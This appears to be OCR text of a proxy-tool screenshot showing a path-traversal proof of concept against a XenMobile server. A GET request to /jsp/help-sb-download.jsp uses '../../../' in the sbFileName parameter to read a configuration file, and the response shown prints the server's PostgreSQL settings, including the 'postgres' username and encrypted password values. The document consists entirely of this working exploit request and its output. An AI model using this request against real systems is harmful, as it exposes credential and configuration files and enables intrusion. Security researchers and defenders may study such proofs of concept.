 Request
Raw Params Headers Hex
GET /jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/sw/config/sftu.properties HTTP/1.1
Host: xenmobile
? < + > Type a search term 0 matches
Response
Raw Headers Hex
database.caCert=
database.import_url=
database.username=postgres
database.password={aes}{db}PQE+CkM+Q9KD5kxPHfDB7SAPQRhgHaLFEp03QqPmFhk=
database.name=DB_service
database.id=891240463
database.majorVersion=10
database.minorVersion=4
database.was.initialized.by.this.node=true
system.database.server=127.0.0.1
system.database.port=5432
system.database.username=postgres
system.database.password={aes}{db}PQE+CkM+Q9KD5kxPHfDB7SAPQRhgHaLFEp03QqPmFhk=
system.database.majorVersion=10
system.database.minorVersion=4
ChaBug